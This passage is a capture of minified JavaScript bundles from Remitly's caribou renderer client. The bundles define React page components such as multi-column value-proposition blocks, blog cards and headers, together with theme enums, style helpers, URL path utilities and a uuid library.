greycliffCFFont),i.YU.normal),D.lineHeight140),{$nest:(0,e.Cl)((0,e.Cl)({},i.pL.smDown(x.mobilePSmall)),i.pL.mdUp(x.psmall))}),disclaimer:(0,e.Cl)((0,e.Cl)((0,e.Cl)({},C.greycliffCFFont),i.YU.normal),{$nest:(0,e.Cl)((0,e.Cl)({},i.pL.smDown(x.mobilePSmall)),i.pL.mdUp(x.psmall))})},k={dropdown:2,fullscreenDropdown:9998,modal:9999,stickyHeader:1e3,underwater:-10}},283653:(o,n,r)=>{var e;r.d(n,{A:()=>l}),function(o){o.EUCALYPTUS="eucalyptus",o.INDIGO="indigo",o.INDIGO_DARK="indigo_dark",o.INDIGO_EXTRA_DARK="indigo_extra_dark",o.JICAMA="jicama",o.LIGHT="light",o.MACADAMIA="macadamia",o.UBE="ube",o.WASABI="wasabi"}(e||(e={}));const l=e},573638:(o,n,r)=>{r.d(n,{En:()=>t,Go:()=>e,jA:()=>c,jw:()=>l});var e=function(o){return o?JSON.parse(JSON.stringify(o)):o},l=function(o,n){var r={},e=[];return o.forEach((function(o){var l=n(o);r[l]||(e.push(o),r[l]=o)})),e};function t(o){try{var n=window.getComputedStyle(o);return"none"===n.display||"hidden"===n.visibility||"0"===n.opacity}catch(o){return console.log("isHiddenHtmlElement: Element does not exist"),!0}}var i=/style\s*=/i,a=/\sstyle\s*=\s*(?:"[^"]*"|'[^']*'|[^\s>]+)/gi,c=function(o){return i.test(o)?o.replace(a,""):o}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-5695d7686c49a10f0f06.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-a968560c0ebed4de32c9.js
body_size: 5937
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[205],{453776:(e,t,n)=>{"use strict";n.d(t,{Or:()=>a,ZU:()=>i,vv:()=>r});var o=n(553692),r=[{key:o.A.LEFT,value:o.A.LEFT},{key:o.A.CENTER,value:o.A.CENTER},{key:o.A.RIGHT,value:o.A.RIGHT}],a=[{key:o.A.CENTER,value:o.A.CENTER},{key:o.A.RIGHT,value:o.A.RIGHT}],i=[{key:o.A.CENTER,value:o.A.CENTER},{key:o.A.LEFT,value:o.A.LEFT}];o.A.LEFT,o.A.LEFT,o.A.RIGHT,o.A.RIGHT},634466:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});var o=n(283653);const r=[{key:o.A.EUCALYPTUS,value:o.A.EUCALYPTUS},{key:o.A.INDIGO,value:o.A.INDIGO},{key:o.A.INDIGO_DARK,value:o.A.INDIGO_DARK},{key:o.A.INDIGO_EXTRA_DARK,value:o.A.INDIGO_EXTRA_DARK},{key:o.A.JICAMA,value:o.A.JICAMA},{key:o.A.LIGHT,value:o.A.LIGHT},{key:o.A.MACADAMIA,value:o.A.MACADAMIA},{key:o.A.UBE,value:o.A.UBE},{key:o.A.WASABI,value:o.A.WASABI}]},643234:(e,t,n)=>{"use strict";n.d(t,{A:()=>h});var o=n(585608),r=n(514041),a=n(294362),i=n(480938),c=n(94487),l=n(977367),s=n(512662),m=n(59330),d=n(497496),u=n(533064),p=function(e){var t=e.style,n=i.wq4;return{iconWrap:t(l.Hm.textGreen2,(0,l.Lc)("md","bottom"),{$nest:{"& :before":(0,o.Cl)({},l.Hm.textGreen2)}}),iconWrapOnDark:t(l.Hm.textGreen,(0,l.Lc)("md","bottom"),{$nest:{"& :before":(0,o.Cl)({},l.Hm.textGreen)}}),img:t({maxWidth:"100%",maxHeight:n,margin:"0 auto",display:"block"}),columnStyle:t((0,l.eV)("lg","bottom"),{textAlign:"center",$nest:{"& ul":{paddingLeft:"0px"},"& li":{listStyle:"none"},"& li:before":(0,o.Cl)((0,o.Cl)({content:'"✓"',fontFamily:"orca-icons"},l.Hm.textGreen),(0,l.Lc)("sm","right"))}}),columnStyleColor:t({$nest:{"& li:before":(0,o.Cl)({},l.Hm.textGreen2)}}),columnStyleColorOnDark:t({$nest:{"& li:before":(0,o.Cl)({},l.Hm.textGreen)}}),body:t(l.cs.p,{margin:0,padding:0,$nest:{"&:not(:last-child)":(0,o.Cl)({},(0,l.Lc)("md","bottom"))}}),disclaimer:t(l.cs.psmall,{margin:0,padding:0}),header:t(l.cs.h4,(0,l.Lc)("md","bottom"),{margin:0,padding:0}),iconHeightStyle:t({height:n,fontSize:n})}};const h=function(e){var t=(0,m.Ay)(),n=t.context,o=t.styleSheet,i=(0,u.I)(p,o),l=e.isDark?i.iconWrapOnDark:i.iconWrap,h=e.isDark?i.columnStyleColorOnDark:i.columnStyleColor,g=(0,c.A)(n,o),f=n.imageOptimizationServiceUrl;return r.createElement("div",{className:"".concat(e.className," ").concat(i.columnStyle," ").concat(h)},r.createElement("div",{className:l},e.imageUrl&&r.createElement("div",{className:i.iconHeightStyle},r.createElement("img",{src:(0,d.p4)(f,e.imageUrl),className:i.img,alt:e.text,width:"36",height:"36"})),!e.imageUrl&&e.text&&r.createElement(s._,{text:e.text})),r.createElement("h3",{className:"".concat(g(e.bodyAlignment)," ").concat(i.header)},r.createElement(s._,{text:e.header})),r.createElement("div",{className:(0,a.Ly)(i.body,g(e.bodyAlignment))},r.createElement(s._,{text:e.body})),e.disclaimer&&r.createElement("div",{className:(0,a.Ly)(i.disclaimer,g(e.bodyAlignment))},r.createElement(s._,{text:e.disclaimer})))}},295501:(e,t,n)=>{"use strict";n.d(t,{W:()=>o});var o=function(e){return{styleSheet:e.styleSheet,context:e.context,locale:e.locale,componentName:e.componentName,componentInstanceId:e.componentInstanceId}}},54943:(e,t,n)=>{"use strict";var o;n.d(t,{A:()=>r}),function(e){e.ShortText="short-text",e.LongText="long-text",e.Select="select",e.MediaUrl="media-url",e.Nested="nested",e.List="list",e.Checkbox="checkbox"}(o||(o={}));const r=o},278773:(e,t,n)=>{"use strict";n.d(t,{A:()=>H});var o=n(585608),r=n(514041),a=n(386863),i=n(627848),c=n(553692),l=n(295501),s=n(141586),m=n(294362),d=n(977367),u=n(94487),p=n(606072),h=n(512662),g=n(59330),f=n(497496),v=n(533064),y=function(e){var t=e.style,n=t({$nest:(0,o.Cl)({},p.pL.mdUp({alignItems:"center"}))}),r=t({$debugName:"image_asset",width:"100%"}),a=t(d.cs.p,(0,o.Cl)((0,o.Cl)({},(0,d.Lc)("sm","top")),{$nest:(0,o.Cl)({},p.pL.mdUp(p.Bq.center))}));return{imgRow:n,img:r,columnStyle:t({$nest:{"& h4":(0,o.Cl)({},d.cs.h4),"&:not(:first-child)":{$nest:(0,o.Cl)((0,o.Cl)({},p.pL.smDown((0,d.Lc)("lg","top"))),p.pL.mdUp((0,d.Lc)("mdLg","top")))},"&:last-child":(0,o.Cl)({},(0,d.Lc)("lg","bottom"))}},{$nest:{"& h4":{$nest:(0,o.Cl)({},p.pL.mdUp(p.Bq.center,(0,d.Lc)("mdLg","top")))}}}),alternativeText:t(d.cs.h4,d.Hm.textGreen),disclaimer:t(d.cs.psmall),paragraph:a}};const A=function(e){var t=(0,g.Ay)(),n=t.context,o=t.styleSheet,a=(0,v.I)(y,o),i=(0,u.A)(n,o),c=n.imageOptimizationServiceUrl;return r.createElement("div",{className:"".concat(e.column.className," ").concat(a.columnStyle)},r.createElement("div",{className:"rm-row justify-content-center"},e.column.imageUrl&&r.createElement("div",{className:"rm-col-4 rm-col-md-6 ".concat(a.imgRow)},r.createElement("img",{src:(0,f.p4)(c,e.column.imageUrl),className:a.img,alt:e.column.text})),!e.column.imageUrl&&e.column.text&&r.createElement("span",{className:"rm-col-4 rm-col-md-6 ".concat(a.alternativeText)},r.createElement(h._,{text:e.column.text})),r.createElement("div",{className:(0,m.Ly)("rm-col-8 rm-col-md-12",i(e.column.bodyAlignment))},r.createElement("h3",null,r.createElement(h._,{text:e.column.header})),e.column.body&&r.createElement("div",{className:a.paragraph},r.createElement(h._,{text:e.column.body})),e.column.disclaimer&&r.createElement("div",{className:(0,m.Ly)(a.paragraph,a.disclaimer,i(e.column.bodyAlignment))},r.createElement(h._,{text:e.column.disclaimer})))))};var C=n(643234),E=function(e){return{container:(0,e.style)((0,d.eV)("xl","top"),(0,d.eV)("lg","bottom"),{$nest:(0,o.Cl)({},p.pL.smDown((0,o.Cl)({},(0,d.eV)("lg","top"))))})}},S=function(e,t){var n=["rm-col-".concat(12)];if(t&&t<=6){var o=Math.floor(12/t);n.push("rm-col-md-".concat(o))}else switch(e){case 2:n.push("rm-col-md-6");break;case 3:case 5:case 6:n.push("rm-col-md-4");break;case 4:n.push("rm-col-md-6"),n.push("rm-col-lg-3")}return n.join(" ")};const H=function(e){var t=(0,g.Ay)(),n=t.styleSheet,m=(0,v.I)(E,n),d=e.mobileColumnAlignment===c.A.RIGHT,u=e.columnsInOneLine;return r.createElement(i.A,{theme:e.theme},r.createElement("div",{className:"".concat(m.container," rm-container")},(e.header||e.subheader)&&r.createElement(a.A,(0,o.Cl)({header:e.header,placement:e.placement,subheader:e.subheader,subheaderTag:"plarge",theme:e.theme},(0,l.W)(t))),r.createElement("div",{className:"rm-row justify-content-center"},d&&e.columns.map((function(t,n){return r.createElement(A,{key:n,column:(0,o.Cl)((0,o.Cl)({},t),{className:S(e.columns.length,u)}),isDark:(0,s.g4)(e.theme)})})),!d&&e.columns.map((function(t,n){return r.createElement(C.A,(0,o.Cl)({key:n,className:S(e.columns.length,u)},t,{isDark:(0,s.g4)(e.theme)}))})))))}},310549:(e,t,n)=>{"use strict";n.r(t),n.d(t,{UniversalNColumnBrandV1:()=>m,UniversalOneColumnProperties:()=>s});var o=n(333237),r=n(54943),a=n(453776),i=n(357431),c=n(634466);const l=n(278773).A;var s={imageUrl:{type:r.A.MediaUrl,isUniversal:!0},text:{type:r.A.ShortText,description:"Text used if no image is present.",isUniversal:!0},header:{type:r.A.ShortText,isUniversal:!0},body:{type:r.A.LongText,isUniversal:!0},disclaimer:{type:r.A.LongText,isUniversal:!0},bodyAlignment:{type:r.A.Select,options:a.vv,isConfig:!0}},m={metadata:{name:"Universal N Column Value Prop BrandV1",id:"UniversalNColumnBrandV1",description:"Universal N Column Value Prop Component BrandV1",desktopURL:"https://cdn.remitly.com/images/v1/img/n_column_brand_v1_wed_jul_03_202.TKQ2TLAEFwADePhI.png",mobileURL:"https://cdn.remitly.com/images/v1/img/n_column_brand_v1_mobile_wed_jul.1EQpcIZwgPlqyPiS.png",category:o._w.UNIVERSAL,testInstance:"ce576e3a-81d6-4403-a8fd-0ad5611b58b8",isUniversal:!0,isHydratable:!0},schema:{id:"UniversalNColumnBrandV1/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{placement:{type:r.A.Select,options:[{key:"Hero",value:i.A.HERO},{key:"Component",value:i.A.COMPONENT}],isConfig:!0},theme:{type:r.A.Select,options:c.A,isConfig:!0},header:{type:r.A.ShortText,isUniversal:!0},subheader:{type:r.A.ShortText,isUniversal:!0},columnsInOneLine:{type:r.A.ShortText,isConfig:!0,description:"Set how many columns you want to have in one line"},columns:{type:r.A.List,listType:s,minLength:2,maxLength:6,isUniversal:!0},mobileColumnAlignment:{type:r.A.Select,description:"Alignment for content on mobile.",options:a.Or,isConfig:!0}},additionalProperties:!1,required:["theme","placement","header"]},reactComponent:l}},627848:(e,t,n)=>{"use strict";n.d(t,{A:()=>m});var o=n(585608),r=n(514041),a=n(294362),i=n(283653),c=n(45305),l=n(59330),s=n(589750);const m=function(e){var t=e.theme,n=e.children,m=e.className,d=(0,o.Tt)(e,["theme","children","className"]),u=(0,l.Ay)(),p=u.context,h=u.styleSheet,g=(0,c.AY)(p,h),f=t||i.A.LIGHT;return r.createElement(s.w,{theme:f},r.createElement("div",(0,o.Cl)({},d,{className:(0,a.Ly)(g(t),m)}),n))}},386863:(e,t,n)=>{"use strict";n.d(t,{A:()=>h});var o=n(585608),r=n(514041),a=n(294362),i=n(977367),c=n(235167),l=n(357431),s=n(606072),m=n(59330),d=n(509034),u=n(512662),p=function(e){switch(e){case"quote":return"span";case"plarge":case"psmall":return"p";default:return e}};const h=function(e){var t=e.header,n=e.subheader,h=e.preheader,g=e.theme,f=e.placement,v=void 0===f?l.A.COMPONENT:f,y=e.subheaderTag,A=void 0===y?"p":y,C=e.preHeaderTag,E=void 0===C?"p":C,S=e.containerClassName,H=void 0===S?"":S,N=(0,m.Ay)(),x=N.context,T=N.styleSheet,L="common.ComponentHeader-".concat(g,"-").concat(v),b=(0,c.G)(x,L,function(e,t,n){var r=e.style,a=r(s.Bq.center,(0,s.Lc)("lg","bottom")),c=r({margin:0,padding:0}),l=i.cs[t],m=r({margin:0,padding:0,$nest:(0,o.Cl)((0,o.Cl)({},s.pL.smDown((0,s.Lc)("mdSm","top"))),s.pL.mdUp((0,s.Lc)("md","top")))},l),d=i.cs[n];return{container:a,header:c,subheader:m,preheader:"".concat(r({margin:0,padding:0,$nest:(0,o.Cl)((0,o.Cl)({},s.pL.smDown((0,s.Lc)("mdSm","top"))),s.pL.mdUp((0,s.Lc)("md","top")))})," ").concat(r(d))}}(T,A,E)),U=p(A),I=p(E);return r.createElement("header",{className:(0,a.Ly)(b.container,H)},r.createElement("div",{className:"rm-row justify-content-center"},r.createElement("div",{className:"rm-col-12 rm-col-md-10"},h&&r.createElement(I,{className:b.preheader},r.createElement(u._,{text:h,theme:g})),t&&r.createElement(d.A,{placement:v,className:b.header,generateMarkdown:!0,theme:g},t),n&&r.createElement(U,{className:b.subheader},r.createElement(u._,{text:n,theme:g})))))}},509034:(e,t,n)=>{"use strict";n.d(t,{A:()=>l});var o=n(514041),r=n(357431),a=n(512662),i=n(306522),c=function(e){var t=e.placement,n=e.children,c=void 0===n?"":n,l=e.generateMarkdown,s=void 0!==l&&l,m=e.className,d=void 0===m?"":m,u=e.theme,p=t===r.A.HERO?"h1":"h2";return o.createElement(i.o,{className:d,tag:p,fallbackTheme:u},s?o.createElement(a._,{text:c,theme:u}):c)};const l=c;c.displayName="HeaderPlacementBrandV1"},512662:(e,t,n)=>{"use strict";n.d(t,{_:()=>l,A:()=>s});var o=n(585608),r=n(514041),a=n(59330),i=n(79503),c=n(412867),l=function(e){var t,n,l=e.theme,s=e.linkType,m=e.text,d=e.listenerFlag,u=void 0===d||d,p=e.renderer,h=(0,a.Ay)(),g=h.styleSheet,f=(t=function(){return(0,i.ev)(m,g,l,s,p)},n=[m,g,l,s],"undefined"==typeof window?t():(0,r.useMemo)(t,n)),v=function(e,t){return"undefined"==typeof window?e:(0,r.useCallback)(e,t)}((function(e){if(e.target instanceof Element){var t=e.target.closest("a");t&&(0,c.U)({target:"banner-disclaimer",context:"markdown-link",screen:h.componentName,properties:{href:t.href,inner_text:t.innerText,component_id:h.componentInstanceId}})}}),[h]);return r.createElement("span",(0,o.Cl)({},f,{onClick:u?v:void 0}))};const s=l},306522:(e,t,n)=>{"use strict";n.d(t,{o:()=>h});var o=n(514041),r=n(294362),a=n(59330),i=n(533064),c=n(589750),l=n(585608),s=n(832732),m=n(45305),d='"Noto Sans", '.concat('-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"'),u='"GreycliffCF", '.concat(d),p={plarge:"p",psmall:"p",quote:"p",disclaimer:"p"},h=function(e){var t=e.tag,n=void 0===t?"p":t,d=e.className,h=e.children,g=e.variant,f=void 0===g?"text":g,v=e.fallbackTheme,y=(0,a.Ay)().styleSheet,A=(0,c.p)(v),C=(0,i.I)((function(e){return function(e,t){var n=e.style,o=t||m._k;return{h1:n({fontWeight:s.fontWeights.fontWeightHeadingH1,lineHeight:1.2,fontSize:s.fontSizes.fontSizeHeadingH1,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:44}))}),h2:n({fontWeight:s.fontWeights.fontWeightHeadingH2,lineHeight:1.2,fontSize:s.fontSizes.fontSizeHeadingH2,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:35}))}),h3:n({fontWeight:s.fontWeights.fontWeightHeadingH3,lineHeight:1.2,fontSize:23,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:28}))}),h4:n({fontWeight:s.fontWeights.fontWeightHeadingH4,lineHeight:1.2,fontSize:19,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:22}))}),h5:n({fontSize:"".concat(s.fontSizes.fontSizeHeadingH5,"px"),fontWeight:s.fontWeights.fontWeightHeadingH5,lineHeight:s.lineHeights.lineHeightHeadingH5}),h6:n({fontSize:"".concat(s.fontSizes.fontSizeHeadingH6,"px"),fontWeight:s.fontWeights.fontWeightHeadingH6,lineHeight:s.lineHeights.lineHeightHeadingH6}),p:n({fontWeight:s.fontWeights.fontWeightBodyP1,fontSize:16,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:18}))}),span:n({fontWeight:s.fontWeights.fontWeightBodyP2,lineHeight:1.2,fontSize:16,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:18}))}),plarge:n({fontWeight:s.fontWeights.fontWeightBodyP1,lineHeight:1.2,fontSize:19,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:22}))}),psmall:n({fontWeight:s.fontWeights.fontWeightBodyP3,lineHeight:1.4,fontSize:13,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:14}))}),quote:n({fontWeight:s.fontWeights.fontWeightBodyP3,lineHeight:1.2,fontSize:23,fontStyle:"italic",$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:28}))}),disclaimer:n({fontWeight:400,fontSize:13,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:14}))}),link:n({fontFamily:u,textDecoration:"none",cursor:"pointer",color:o.typography.linkDefault,$nest:{"&:hover":{textDecoration:"underline",color:o.typography.linkHover},"&:visited":{color:o.typography.linkVisited}}}),text:n({fontFamily:u,color:o.typography.text})}}(e,A)}),y);if("link"===f){var E=e,S=E.href,H=E.target,N=E.rel;return o.createElement("a",{href:S,target:H,rel:N,className:(0,r.Ly)(C[n],C.link,d)},h)}var x=function(e){return e in p?p[e]:e}(n);return o.createElement(x,{className:(0,r.Ly)(C[n],C.text,d)},h)}},533064:(e,t,n)=>{"use strict";n.d(t,{I:()=>r});var o=n(514041),r=function(e,t){return(0,o.useRef)(e(t)).current}},94487:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var o=n(606072),r=n(235167),a=function(e){return{left:e.style(o.Bq.left),center:e.style(o.Bq.center),right:e.style(o.Bq.right)}};const i=function(e,t){var n=(0,r.G)(e,"Aligner",a.bind(a,t));return function(e){return e&&n[e]||n.center}}},553692:(e,t,n)=>{"use strict";var o;n.d(t,{A:()=>r}),function(e){e.LEFT="left",e.CENTER="center",e.RIGHT="right"}(o||(o={}));const r=o},357431:(e,t,n)=>{"use strict";var o;n.d(t,{A:()=>r}),function(e){e.HERO="hero",e.COMPONENT="component"}(o||(o={}));const r=o},497496:(e,t,n)=>{"use strict";n.d(t,{oS:()=>u,If:()=>m,p4:()=>p,d5:()=>h,uv:()=>c,UC:()=>l,SK:()=>d,ep:()=>s});var o,r=n(454256),a=n(46723),i={RUS:{iso2:"RU",iso3:"RUS",receiveRegionIso3:a.a.CIS.iso3},BLR:{iso2:"BY",iso3:"BLR",receiveRegionIso3:a.a.CIS.iso3}};function c(e){return"/"===e.charAt(0)?e.slice(1):e}function l(e){return e.endsWith("/")?e.slice(0,-1):e}function s(e,t,n){void 0===n&&(n="");var o=e.iso2.toLowerCase(),r=c(n);return l("/".concat(o,"/").concat(t,"/").concat(r))}function m(e,t,n,o){void 0===o&&(o="");var a=e.iso2.toLowerCase(),i=(0,r.UA)(n),s=c(o);return l("/".concat(a,"/").concat(t,"/").concat(i,"/").concat(s))}function d(e,t){return s(e,t,"transfer/send")}function u(e){return"es"===e?"https://blog.remitly.com/es":"https://blog.remitly.com"}!function(e){e.CORRIDOR_PATH="CORRIDOR_PATH",e.SEND_FLOW_PATH="SEND_FLOW_PATH",e.GET_STARTED_PATH="GET_STARTED_PATH",e.CHANGE_SEND_COUNTRY_PATH="CHANGE_SEND_COUNTRY_PATH"}(o||(o={}));var p=function(e,t){try{if(!t||!e||t&&!t.trim().startsWith("https://media.remitly.io"))return t;var n=new URL(t).pathname.split("/").pop();return n?"".concat(e,"/v1/img/").concat(n):t}catch(e){return t}},h=function(e){return new Set(Object.keys(i)).has(e.iso3)}},163785:(e,t,n)=>{var o=n(926532),r=n(779311),a=r;a.v1=o,a.v4=r,e.exports=a},274936:e=>{for(var t=[],n=0;n<256;++n)t[n]=(n+256).toString(16).substr(1);e.exports=function(e,n){var o=n||0,r=t;return[r[e[o++]],r[e[o++]],r[e[o++]],r[e[o++]],"-",r[e[o++]],r[e[o++]],"-",r[e[o++]],r[e[o++]],"-",r[e[o++]],r[e[o++]],"-",r[e[o++]],r[e[o++]],r[e[o++]],r[e[o++]],r[e[o++]],r[e[o++]]].join("")}},849629:e=>{var t="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(t){var n=new Uint8Array(16);e.exports=function(){return t(n),n}}else{var o=new Array(16);e.exports=function(){for(var e,t=0;t<16;t++)3&t||(e=4294967296*Math.random()),o[t]=e>>>((3&t)<<3)&255;return o}}},926532:(e,t,n)=>{var o,r,a=n(849629),i=n(274936),c=0,l=0;e.exports=function(e,t,n){var s=t&&n||0,m=t||[],d=(e=e||{}).node||o,u=void 0!==e.clockseq?e.clockseq:r;if(null==d||null==u){var p=a();null==d&&(d=o=[1|p[0],p[1],p[2],p[3],p[4],p[5]]),null==u&&(u=r=16383&(p[6]<<8|p[7]))}var h=void 0!==e.msecs?e.msecs:(new Date).getTime(),g=void 0!==e.nsecs?e.nsecs:l+1,f=h-c+(g-l)/1e4;if(f<0&&void 0===e.clockseq&&(u=u+1&16383),(f<0||h>c)&&void 0===e.nsecs&&(g=0),g>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");c=h,l=g,r=u;var v=(1e4*(268435455&(h+=122192928e5))+g)%4294967296;m[s++]=v>>>24&255,m[s++]=v>>>16&255,m[s++]=v>>>8&255,m[s++]=255&v;var y=h/4294967296*1e4&268435455;m[s++]=y>>>8&255,m[s++]=255&y,m[s++]=y>>>24&15|16,m[s++]=y>>>16&255,m[s++]=u>>>8|128,m[s++]=255&u;for(var A=0;A<6;++A)m[s+A]=d[A];return t||i(m)}},779311:(e,t,n)=>{var o=n(849629),r=n(274936);e.exports=function(e,t,n){var a=t&&n||0;"string"==typeof e&&(t="binary"===e?new Array(16):null,e=null);var i=(e=e||{}).random||(e.rng||o)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,t)for(var c=0;c<16;++c)t[a+c]=i[c];return t||r(i)}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-a968560c0ebed4de32c9.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-e29d12c033dcf6b27889.js
body_size: 6124
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[2233],{634466:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var o=n(283653);const i=[{key:o.A.EUCALYPTUS,value:o.A.EUCALYPTUS},{key:o.A.INDIGO,value:o.A.INDIGO},{key:o.A.INDIGO_DARK,value:o.A.INDIGO_DARK},{key:o.A.INDIGO_EXTRA_DARK,value:o.A.INDIGO_EXTRA_DARK},{key:o.A.JICAMA,value:o.A.JICAMA},{key:o.A.LIGHT,value:o.A.LIGHT},{key:o.A.MACADAMIA,value:o.A.MACADAMIA},{key:o.A.UBE,value:o.A.UBE},{key:o.A.WASABI,value:o.A.WASABI}]},681414:(e,t,n)=>{"use strict";n.d(t,{A:()=>H});var o=n(585608),i=n(514041),r=n(627848),a=n(509034),l=n(412867),s=n(59330),c=n(533064),d=n(357431),m=n(129677),u=n(256186),p=n(294362),h=n(594809),f=n(245086),g=n(512662),v=n(497496),y=n(489243),A=n(480938),C=n(606072),x=n(141586),k=n(977367),b=function(e){var t=e.style;return{container:t({$nest:(0,o.Cl)((0,o.Cl)({},C.pL.smDown((0,C.eV)("lg","vertical"))),C.pL.mdUp((0,C.eV)("xl","vertical")))}),header:t(C.Bq.center,{$nest:(0,o.Cl)((0,o.Cl)({},C.pL.smDown((0,C.Lc)("lg","bottom"))),C.pL.mdUp((0,C.Lc)("xl","bottom")))}),button:t(C.vO.sm),buttonContainer:t(C.Bq.center,{$nest:(0,o.Cl)((0,o.Cl)({},C.pL.smDown((0,C.Lc)("lg","top"))),C.pL.mdUp((0,C.Lc)("xl","top")))}),stories:t((0,C.eV)("md","horizontal"),{$nest:(0,o.Cl)((0,o.Cl)({},C.pL.xsOnly((0,o.Cl)({},(0,C.eV)("none","horizontal")))),C.pL.smDown({maxWidth:"100%"}))}),cardsContainer:t({justifyContent:"center",gridRowGap:A._ms,$nest:(0,o.Cl)({},C.pL.smDown({flexDirection:"column",alignItems:"center"}))})}};const S=function(e){var t=(0,s.Ay)(),n=t.context,r=t.styleSheet,a=i.useCallback((function(){return function(e,t){var n=e.style,i=(0,x.kH)(t)?(0,o.Cl)({},k.$Y.light):null,r=(0,x.g4)(t)?(0,o.Cl)({borderRadius:"0 0 50px 50px",border:"1px solid ".concat(y.colorBrandIndigo2)},C.pL.xsOnly({borderRadius:0,border:"none"})):null;return{container:n({display:"flex",flexDirection:"column",height:"100%",borderRadius:"50px",overflow:"hidden",$nest:(0,o.Cl)({},C.pL.xsOnly({borderRadius:0}))},i),imageLink:n({width:"100%",height:"320px",objectFit:"cover",borderRadius:"8px"}),content:n({flexGrow:1},r,(0,C.eV)("lg")),title:n(k.cs.h4,(0,C.Lc)("sm","bottom")),description:n(k.cs.p,(0,C.Lc)("mdLg","bottom")),author:n(k.cs.plarge,(0,C.Lc)("sm","bottom")),publishedDate:n(k.cs.psmall,(0,C.Lc)("mdLg","bottom")),linkText:n({$nest:(0,o.Cl)({},C.pL.xsOnly((0,C.Lc)("mdLg","bottom")))})}}(r,e.theme)}),[r,e.theme]),d=(0,c.I)(a,r),m=e.headingTag,u=e.image?(0,v.p4)(n.imageOptimizationServiceUrl,e.image):"none",A=(0,i.useCallback)((function(n){(0,l.U)({target:"blog-card-brandV1",context:"blog-card-brandV1-link",screen:t.componentName,properties:{href:e.storyLinkTo,inner_text:e.imageAltText,component_id:t.componentInstanceId}})}),[e,t]);return i.createElement("div",{className:(0,p.Ly)(d.container,e.classStr)},i.createElement("a",{href:e.storyLinkTo,target:"_blank",rel:"noreferrer",onClick:A},i.createElement("img",{src:u,alt:e.imageAltText,className:d.imageLink,loading:"lazy"})),i.createElement("div",{className:d.content},i.createElement(m,{className:d.title},i.createElement(g._,{text:e.title,theme:e.theme})),e.description&&i.createElement("div",{className:d.description},e.description),i.createElement("div",{className:d.author},e.author),i.createElement("div",{className:d.publishedDate},e.publishedDate),i.createElement(h.b,{href:e.storyLinkTo,sameWindow:!1,className:d.linkText,type:f.J.PARAGRAPH,theme:e.theme,styleSheet:r},e.linkText)))};const H=function(e){var t=(0,s.Ay)(),n=t.styleSheet,p=(0,c.I)(b,n);return i.createElement(r.A,{theme:e.theme},i.createElement("div",{className:"rm-container ".concat(p.container)},i.createElement("div",{className:"rm-row"},i.createElement("div",{className:"rm-col"},i.createElement(a.A,{className:p.header,placement:e.placement,generateMarkdown:!0,theme:e.theme},e.header),i.createElement("div",{className:"rm-row ".concat(p.cardsContainer)},e.stories.map((function(t,n){return i.createElement("div",{className:"".concat("rm-col-md-6"," ").concat(p.stories),key:n},i.createElement(S,(0,o.Cl)({image:t.image,imageAltText:t.imageAltText,title:t.title,description:t.description,author:t.author,publishedDate:t.publishedDate,linkText:t.linkText,storyLinkTo:t.storyLinkTo,headingTag:e.placement===d.A.HERO?"h2":"h3"},e)))}))),e.ctaText&&e.linkTo&&i.createElement("div",{className:p.buttonContainer},i.createElement(u.t,{href:e.linkTo,onClick:function(n){n.preventDefault(),(0,l.y1)({target:"blog-brand-button-link",screen:t.componentName,properties:{href:e.linkTo}}),window.location.assign(e.linkTo)},variant:m.B.PRIMARY,styleSheet:n,theme:e.theme},e.ctaText))))))}},54943:(e,t,n)=>{"use strict";var o;n.d(t,{A:()=>i}),function(e){e.ShortText="short-text",e.LongText="long-text",e.Select="select",e.MediaUrl="media-url",e.Nested="nested",e.List="list",e.Checkbox="checkbox"}(o||(o={}));const i=o},105121:(e,t,n)=>{"use strict";n.r(t),n.d(t,{UniversalBlogBrandV1:()=>m});var o=n(333237),i=n(54943),r=n(357431),a=n(634466),l=n(585608),s=n(514041),c=n(681414);const d=function(e){return s.createElement(c.A,(0,l.Cl)({},e))};var m={metadata:{name:"Universal Blog Brand V1",id:"UniversalBlogBrandV1",description:"Remitly Universal Blog BrandV1",desktopURL:"https://cdn.remitly.com/images/v1/img/blogbrandv1_screenshot_lg_wed_ap.D33lsXL2Qo4cx2eY.png",mobileURL:"https://cdn.remitly.com/images/v1/img/blogbrandv1_screenshot_sm_wed_ap.jNSbq6OcpqfIrEN9.png",category:o._w.UNIVERSAL,testInstance:null,isUniversal:!0,isHydratable:!0},schema:{id:"UniversalBlogBrandV1/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{placement:{type:i.A.Select,options:[{key:"Hero",value:r.A.HERO},{key:"Component",value:r.A.COMPONENT}],isConfig:!0},theme:{type:i.A.Select,options:a.A,isConfig:!0},header:{type:i.A.ShortText,isUniversal:!0},stories:{type:i.A.List,listType:{image:{type:i.A.MediaUrl,description:"We recommend 640x320 for all images to ensure quality across all 